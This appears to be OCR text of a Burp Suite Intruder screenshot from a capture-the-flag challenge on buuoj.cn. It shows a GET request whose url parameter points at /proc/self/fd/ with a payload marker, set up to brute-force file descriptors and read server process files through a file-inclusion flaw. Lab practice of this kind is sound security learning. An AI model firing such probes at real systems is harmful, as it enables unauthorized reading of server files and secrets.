 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://b7904d8b-3dfa-4885-9da5-d7f579d71856.node5.buuoj.cn:81
1 GET /page?url=/proc/self/fd/§0§ HTTP/1.1
2 Host: b7904d8b-3dfa-4885-9da5-d7f579d71856.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13